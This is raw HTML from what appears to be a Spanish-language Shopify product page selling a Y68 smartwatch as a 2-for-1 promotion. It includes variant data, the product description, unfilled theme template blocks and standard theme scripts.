                            [{"id":48453217354004,"title":"ROSA-NEGRO","option1":"ROSA-NEGRO","option2":null,"option3":null,"sku":"-5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSA-NEGRO","public_title":"ROSA-NEGRO","options":["ROSA-NEGRO"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217386772,"title":"BLANCO-ROSA","option1":"BLANCO-ROSA","option2":null,"option3":null,"sku":"-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-ROSA","public_title":"BLANCO-ROSA","options":["BLANCO-ROSA"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217419540,"title":"BLANCO-NEGRO","option1":"BLANCO-NEGRO","option2":null,"option3":null,"sku":"-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-NEGRO","public_title":"BLANCO-NEGRO","options":["BLANCO-NEGRO"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217452308,"title":"NEGROS","option1":"NEGROS","option2":null,"option3":null,"sku":"-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - NEGROS","public_title":"NEGROS","options":["NEGROS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217485076,"title":"BLANCOS","option1":"BLANCOS","option2":null,"option3":null,"sku":"-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCOS","public_title":"BLANCOS","options":["BLANCOS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217517844,"title":"ROSAS","option1":"ROSAS","option2":null,"option3":null,"sku":"-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSAS","public_title":"ROSAS","options":["ROSAS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23556088037652__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h1 style="text-align: center;" data-mce-style="text-align: center;">
<span></span><br>
</h1>
<h1 style="text-align: center;" data-mce-style="text-align: center;"><span><img src="https://cdn.shopify.com/s/files/1/0773/3087/4644/files/5_e34271f0-940b-48fb-95a1-6473f1807a6d.png?v=1715120827" alt=""></span></h1>
<h1 style="text-align: center;" data-mce-style="text-align: center;"><span>¡El Smartwatch Y68 es tu compañero perfecto!</span></h1>
<p style="text-align: center;" data-mce-style="text-align: center;"><span>Con su diseño moderno y elegante, el Smartwatch Y68 combina estilo y funcionalidad como ningún otro. Equipado con una pantalla táctil LCD de 1.3 pulgadas, este dispositivo no solo te ofrece un aspecto impresionante, sino que también te proporciona una experiencia de usuario intuitiva y sin esfuerzo.</span></p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0773/3087/4644/files/2_bba89ae1-d4f5-443d-80e1-7942a7fabec1.png?v=1715033697" alt="" style="margin-bottom: 16px; float: none;" data-mce-style="margin-bottom: 16px; float: none;" data-mce-src="https://cdn.shopify.com/s/files/1/0773/3087/4644/files/2_bba89ae1-d4f5-443d-80e1-7942a7fabec1.png?v=1715033697"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><br></div>
<p style="text-align: center;" data-mce-style="text-align: center;"> </p>
<h2 style="text-align: center;" data-mce-style="text-align: center;">Tenemos solo lo mejor para TI</h2>
<p> </p>
<ul>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Versión del Smartwatch:</strong> Y68</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Pantalla Táctil:</strong> LCD de 1.3"</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Conectividad:</strong> Bluetooth</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Duración de la Batería:</strong> ¡Hasta 7 Horas de uso continuo!</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Memoria Interna:</strong> 128MB</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Sensores:</strong> Incluye pulsómetro</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Protección:</strong> IP67 resistente al agua y al polvo</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Personalización:</strong> ¡Malla intercambiable para adaptarse a tu estilo único!</li>
</ul>
<p style="text-align: left;" data-mce-style="text-align: left;"><img alt="" src="https://cdn.shopify.com/s/files/1/0773/3087/4644/files/3_60b82ce0-81fc-4e86-b1a6-80e4d6322143.png?v=1715120608"></p>
<h2 style="text-align: center;"><span>Mantente conectado en todo momento.</span></h2>
<p>✅Notificación de llamada entrante</p>
<p><span style="font-size: 0.875rem;">✅</span><span style="font-size: 0.875rem;">Notificación de mensajes de redes sociales, mensajes de texto, </span></p>
<p>✅<span style="font-size: 0.875rem;">Disparador remoto de cámara Vía Bluetooth, </span></p>
<p>✅<span style="font-size: 0.875rem;">Contador de pasos, calorías, Distancia recorrida, GPS, monitorio del sueño, frecuencia cardíaca</span></p>
<p>✅<span style="font-size: 0.875rem;">Varias funciones, y el funcionamiento del botón táctil de la gran pantalla a color es más suave.</span></p>
<p><span style="font-size: 0.875rem;"><span>✅Conecta y carga sin preocupaciones, el puerto de carga es una interfaz USB, quita la correa de la muñeca, puedes conectarlo directamente a cualquier puerto USB o a cualquier cabeza de cargador fácil</span></span></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0773/3087/4644/files/4_56cbceed-2ce9-45de-bf28-ca32f4b7fa9b.png?v=1715033835" data-mce-src="https://cdn.shopify.com/s/files/1/0773/3087/4644/files/4_56cbceed-2ce9-45de-bf28-ca32f4b7fa9b.png?v=1715033835"></p>
<h1><span style="color: rgb(255, 42, 0);" data-mce-style="color: rgb(255, 42, 0);"><img style="display: block; margin-left: auto; margin-right: auto;" height="142" width="142" alt="Allspraybugs - Promociones Especiales - Ofertas México" class="sFlh5c pT0Scc iPVvYb" src="https://static.wixstatic.com/media/e3885a_260b1f2aa2354db2bcae458cf5df5647~mv2.gif" jsname="kn3ccd" jsaction="VQAsE" data-mce-src="https://static.wixstatic.com/media/e3885a_260b1f2aa2354db2bcae458cf5df5647~mv2.gif"></span></h1>
<h1 style="text-align: center;"><span>¡Super oferta especial! No te la pierdas</span></h1>
<p style="text-align: center;"><span>Por tiempo limitado, paga 1 Smartwatch Y68 y llévate 2. ¡Haz clic en el botón de abajo para ordenar ahora mismo y aprovechar esta increíble oferta!</span></p>
<p style="text-align: center;"><span><img alt="" src="https://cdn.shopify.com/s/files/1/0773/3087/4644/files/Agregar_un_titulo_5.png?v=1715120638"></span></p>
<p><span style="color: rgb(255, 42, 0);" data-mce-style="color: rgb(255, 42, 0);"><img src="https://zshopp.com/wp-content/uploads/2021/12/Pago_contraentrega.jpeg" class="sFlh5c pT0Scc iPVvYb" alt="POLÍTICA DE PAGO CONTRA ENTREGA | Zshop Colombia" aria-hidden="false" jsaction="VQAsE" jsname="kn3ccd" data-mce-src="https://zshopp.com/wp-content/uploads/2021/12/Pago_contraentrega.jpeg"></span></p>
<p> </p>
<p> </p>
<p> </p>
                </div><div class="review-items-container"  style="--star-color:#ffcc00;--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--23556088037652__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23556088037652__main-1"
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Author</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23556088037652__main-2"
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Author</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23556088037652__main-1"
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Author</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--23556088037652__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--23556088037652__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--23556088037652__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--23556088037652__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--23556088037652__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--23556088037652__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--23556088037652__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--23556088037652__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Collapsible row
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--23556088037652__main">
                    
                    
                  </div>
                </div>
              </div><a href="/products/y68-x2" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23556088037652__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23556088037652__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&width=550 550w,//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&width=1445"
    alt="SUPER PROMO🎁 2 x 1 SMARTWATCH - Electicarshop"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38470190235924"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&width=1445"
    alt="SMARTWATCH Y68 OFERTA DE AMOR Y AMISTAD 2X1 - Electicarshop"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38470190432532"
  ></div>
  </div>
</product-modal>


  
<script src="//electricarshopdc.com/cdn/shop/t/5/assets/product-modal.js?v=50921580101160527761727285281" defer="defer"></script>
    <script src="//electricarshopdc.com/cdn/shop/t/5/assets/media-gallery.js?v=58654235051335819111727285281" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23556088037652__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23556088037652__main"]') ||
        document.querySelector('variant-selects[data-section="template--23556088037652__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23556088037652__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23556088037652__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "SUPER PROMO🎁 2 x 1 SMARTWATCH",
      "url": "https:\/\/electricarshopdc.com\/products\/y68-x2",
      "image": [
          "https:\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559\u0026width=1920"
        ],
      "description": "\n\n\n\n¡El Smartwatch Y68 es tu compañero perfecto!\nCon su diseño moderno y elegante, el Smartwatch Y68 combina estilo y funcionalidad como ningún otro. Equipado con una pantalla táctil LCD de 1.3 pulgadas, este dispositivo no solo te ofrece un aspecto impresionante, sino que también te proporciona una experiencia de usuario intuitiva y sin esfuerzo.\n\n\n \nTenemos solo lo mejor para TI\n \n\n\nVersión del Smartwatch: Y68\n\nPantalla Táctil: LCD de 1.3\"\n\nConectividad: Bluetooth\n\nDuración de la Batería: ¡Hasta 7 Horas de uso continuo!\n\nMemoria Interna: 128MB\n\nSensores: Incluye pulsómetro\n\nProtección: IP67 resistente al agua y al polvo\n\nPersonalización: ¡Malla intercambiable para adaptarse a tu estilo único!\n\n\nMantente conectado en todo momento.\n✅Notificación de llamada entrante\n✅Notificación de mensajes de redes sociales, mensajes de texto, \n✅Disparador remoto de cámara Vía Bluetooth, \n✅Contador de pasos, calorías, Distancia recorrida, GPS, monitorio del sueño, frecuencia cardíaca\n✅Varias funciones, y el funcionamiento del botón táctil de la gran pantalla a color es más suave.\n✅Conecta y carga sin preocupaciones, el puerto de carga es una interfaz USB, quita la correa de la muñeca, puedes conectarlo directamente a cualquier puerto USB o a cualquier cabeza de cargador fácil\n\n\n¡Super oferta especial! No te la pierdas\nPor tiempo limitado, paga 1 Smartwatch Y68 y llévate 2. ¡Haz clic en el botón de abajo para ordenar ahora mismo y aprovechar esta increíble oferta!\n\n\n \n \n ",
      "sku": "-5",
      "brand": {
        "@type": "Brand",
        "name": "Electicarshop"
      },
      "offers": [{
            "@type" : "Offer","sku": "-5","availability" : "http://schema.org/InStock",
            "price" : 89900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/electricarshopdc.com\/products\/y68-x2?variant=48453217354004"
          },
{
            "@type" : "Offer","sku": "-1","availability" : "http://schema.org/InStock",
            "price" : 89900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/electricarshopdc.com\/products\/y68-x2?variant=48453217386772"
          },
{
            "@type" : "Offer","sku": "-0","availability" : "http://schema.org/InStock",
            "price" : 89900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/electricarshopdc.com\/products\/y68-x2?variant=48453217419540"
          },
{
            "@type" : "Offer","sku": "-3","availability" : "http://schema.org/InStock",
            "price" : 89900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/electricarshopdc.com\/products\/y68-x2?variant=48453217452308"
          },
{
            "@type" : "Offer","sku": "-2","availability" : "http://schema.org/InStock",
            "price" : 89900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/electricarshopdc.com\/products\/y68-x2?variant=48453217485076"
          },
{
            "@type" : "Offer","sku": "-4","availability" : "http://schema.org/InStock",
            "price" : 89900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/electricarshopdc.com\/products\/y68-x2?variant=48453217517844"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23556088037652__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--23556088037652__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--23556088037652__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--23556088037652__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--23556088037652__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--23556088037652__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center">
                      Custom columns
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Use the flexible grid system to create any layout. Each block can be placed in any of the columns.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23556088037652__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--23556088037652__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--23556088037652__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23556088037652__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--23556088037652__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }</style><div class="section-template--23556088037652__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1">
          Image/Video Slider
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
